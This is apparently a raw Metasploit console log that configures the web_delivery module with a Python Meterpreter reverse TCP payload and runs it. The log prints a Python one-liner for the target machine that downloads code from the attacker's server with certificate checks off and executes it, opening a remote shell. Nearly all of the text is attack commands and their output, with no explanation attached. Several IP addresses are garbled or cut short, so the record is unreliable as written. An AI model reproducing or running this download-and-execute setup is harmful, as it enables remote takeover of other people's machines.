 msf6 >
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 1 128
lhost => 192. 128
msf6 exploit(multi/script/web_delivery) > set lport 6666
lport => 6666
msf6 exploit(multi/script/web_delivery) > set targets 0
targets => 0
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192. 666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Using URL: http://192.168. 0/eWDQyMGivssnLlv
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('h
ttp://192.1 8:8080/eWDQyMGivssnLlv', context=ssl._create_unverified_context());exec(r.read());"
msf6 exploit(multi/script/web_delivery) >